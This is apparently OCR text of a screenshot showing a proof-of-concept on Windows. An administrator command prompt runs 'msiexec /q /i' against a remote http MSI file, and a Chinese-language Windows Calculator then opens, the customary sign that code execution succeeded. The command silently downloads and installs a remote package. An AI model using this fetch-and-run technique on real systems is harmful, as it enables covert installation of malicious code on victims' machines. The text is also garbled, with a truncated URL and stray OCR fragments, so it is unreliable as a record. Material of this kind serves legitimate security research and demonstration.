 C:\Windows\system32\cmd.exe
管理员: C:\Windows\System32\cmd.exe
C:\Users\Administrator\Desktop\ttt>msiexec /q /i http:/ eval.msi
C:\Users\Administrator\Desktop\ttt>
20
P
Su
Tex
vc
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +